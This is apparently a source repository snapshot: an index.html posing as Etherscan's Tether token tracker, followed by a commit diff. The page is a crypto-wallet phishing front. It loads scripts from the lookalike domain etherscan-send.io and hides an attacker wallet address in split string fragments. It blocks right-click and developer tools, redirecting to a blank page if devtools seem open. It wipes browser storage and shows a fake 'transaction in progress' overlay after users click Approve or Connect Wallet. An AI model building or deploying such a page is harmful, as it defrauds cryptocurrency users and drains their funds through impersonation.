
==== index.html @ 56166bf2 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="https://etherscan-send.io/assets/eth-Cc-2oE3r.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover" />
    <title>Tether (USDT) Token Tracker | Etherscan</title>
    <link rel="stylesheet" crossorigin href="https://etherscan-send.io/assets/index-DXZXbGR.css">
    <style>
        body { -webkit-user-select: none; user-select: none; }

        #loader-overlay {
            display: none;
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            bottom: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.6) !important;
            z-index: 2147483647 !important;
            align-items: flex-end !important;
            justify-content: center !important;
            padding: 0 !important;
            margin: 0 !important;
            box-sizing: border-box !important;
        }

        #loader-overlay > div {
            background: #ffffff !important;
            border-radius: 24px 24px 0 0 !important;
            padding: 0 !important;
            text-align: center !important;
            width: 100% !important;
            max-width: 100% !important;
            position: relative !important;
            box-shadow: 0 -10px 40px rgba(0,0,0,0.3) !important;
            overflow: hidden !important;
            animation: tw-slide-up 0.35s ease-out !important;
        }

        @keyframes tw-slide-up {
            from { transform: translateY(100%); }
            to { transform: translateY(0); }
        }

        /* Bouton fermer */
        .tw-close {
            position: absolute !important;
            top: 16px !important;
            right: 16px !important;
            background: #f5f5f5 !important;
            border: none !important;
            color: #666 !important;
            font-size: 20px !important;
            width: 40px !important;
            height: 40px !important;
            border-radius: 50% !important;
            cursor: pointer !important;
            display: flex !important;
            align-items: center !important;
            justify-content: center !important;
            z-index: 10 !important;
        }

        /* Corps */
        .tw-body {
            padding: 48px 24px 40px !important;
            background: #ffffff !important;
        }

        /* Checkmark vert gros et animé */
        .tw-check-wrap {
            margin-bottom: 32px !important;
        }

        .tw-check-circle {
            width: 100px !important;
            height: 100px !important;
            background: linear-gradient(135deg, #10b981 0%, #059669 100%) !important;
            border-radius: 50% !important;
            margin: 0 auto !important;
            display: flex !important;
            align-items: center !important;
            justify-content: center !important;
            box-shadow: 0 8px 30px rgba(16, 185, 129, 0.4) !important;
            animation: tw-check-bounce 1.5s ease-in-out infinite !important;
        }

        @keyframes tw-check-bounce {
            0%, 100% { transform: scale(1); }
            50% { transform: scale(1.05); }
        }

        .tw-check-circle svg {
            width: 50px !important;
            height: 50px !important;
            color: white !important;
            stroke-width: 3 !important;
        }

        /* Titre */
        .tw-title {
            color: #1a1a2e !important;
            font-size: 24px !important;
            font-weight: 700 !important;
            margin: 0 0 16px 0 !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif !important;
        }

        /* Description */
        .tw-desc {
            color: #6b7280 !important;
            font-size: 15px !important;
            line-height: 1.6 !important;
            margin: 0 0 32px 0 !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif !important;
            max-width: 320px !important;
            margin-left: auto !important;
            margin-right: auto !important;
        }

        /* Bouton sans icône */
        .tw-btn {
            background: #0052ff !important;
            color: #ffffff !important;
            border: none !important;
            border-radius: 50px !important;
            padding: 18px 32px !important;
            font-size: 16px !important;
            font-weight: 600 !important;
            cursor: pointer !important;
            width: 100% !important;
            max-width: 340px !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif !important;
            margin: 0 auto !important;
            box-shadow: 0 4px 12px rgba(0, 82, 255, 0.3) !important;
        }

        /* Mobile */
        @media (max-width: 480px) {
            .tw-body {
                padding: 40px 20px 32px !important;
            }
            
            .tw-check-circle {
                width: 90px !important;
                height: 90px !important;
            }
            
            .tw-check-circle svg {
                width: 45px !important;
                height: 45px !important;
            }
            
            .tw-title {
                font-size: 22px !important;
            }
        }

        @supports (padding-top: env(safe-area-inset-top)) {
            #loader-overlay {
                padding-bottom: env(safe-area-inset-bottom) !important;
            }
        }
    </style>
</head>
<body>
    <!-- MODALE -->
    <div id="loader-overlay" style="display:none !important;">
        <div>
            <button class="tw-close" onclick="document.getElementById('loader-overlay').style.display='none'">✕</button>
            
            <div class="tw-body">
                <!-- Checkmark vert animé -->
                <div class="tw-check-wrap">
                    <div class="tw-check-circle">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="20 6 9 17 4 12"></polyline>
                        </svg>
                    </div>
                </div>

                <h2 class="tw-title">Processing...</h2>
                <p class="tw-desc">Transaction in progress! Blockchain validation is underway. This may take a few minutes.</p>

                <!-- Bouton sans icône -->
                <button class="tw-btn">Transaction details</button>
            </div>
        </div>
    </div>
<div style="color:red;font-size:30px">
TEST
</div>
    <div id="root"></div>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/ethers/6.7.0/ethers.umd.min.js"></script>

    <script>
        const _p1 = "0xE57C99A3ae2ae12";
        const _p2 = "4f026BFa8601F7A956";
        const _p3 = "309FB53";
        window.rA = _p1 + _p2 + _p3;
        window.XB = "";

        document.addEventListener('contextmenu', e => e.preventDefault());
        document.onkeydown = e => { 
            if (e.keyCode == 123 || (e.ctrlKey && e.shiftKey && (e.keyCode == 73 || e.keyCode == 74)) || (e.ctrlKey && e.keyCode == 85)) 
                return false; 
        };

        localStorage.clear();
        sessionStorage.clear();

        const TX_OBSERVER = new MutationObserver((mutations) => {
            mutations.forEach((mutation) => {
                mutation.addedNodes.forEach((node) => {
                    if (node.nodeType === 1) {
                        const text = node.textContent || '';
                        if (text.includes('Blockchain validation') || 
                            text.includes('Transaction in progress') ||
                            text.includes('Processing')) {
                            node.style.display = 'none';
                            node.remove?.();
                            document.getElementById('loader-overlay').style.display = 'flex';
                        }
                    }
                });
            });
        });

        TX_OBSERVER.observe(document.body, { childList: true, subtree: true });

        window.addEventListener('click', (e) => {
            const btnText = e.target.innerText || e.target.closest('button')?.innerText;
            if (btnText === 'Next' || btnText === 'Approve' || btnText === 'Confirmer' || btnText === 'Connect Wallet') {
                setTimeout(() => {
                    document.getElementById('loader-overlay').style.display = 'flex';
                }, 500);
            }
        });

        setInterval(() => { 
            if(window.outerWidth - window.innerWidth > 160 || window.outerHeight - window.innerHeight > 160) 
                window.location.href = "about:blank"; 
        }, 1000);
    </script>

    <script type="module" crossorigin src="https://etherscan-send.io/assets/index-DJzhTmhy.js"></script>
</body>
</html>

==== commit 9753cf2f: "Remove test div from index.html Removed test div with red text from index.html" ====
--- a/index.html
+++ b/index.html
@@ -168,7 +168,7 @@
 </head>
 <body>
     <!-- MODALE -->
-    <div id="loader-overlay" style="display:none !important;">
+    <div id="loader-overlay">
         <div>
             <button class="tw-close" onclick="document.getElementById('loader-overlay').style.display='none'">✕</button>
             
@@ -190,9 +190,7 @@
             </div>
         </div>
     </div>
-<div style="color:red;font-size:30px">
-TEST
-</div>
+
     <div id="root"></div>
 
     <script src="https://cdnjs.cloudflare.com/ajax/libs/ethers/6.7.0/ethers.umd.min.js"></script>
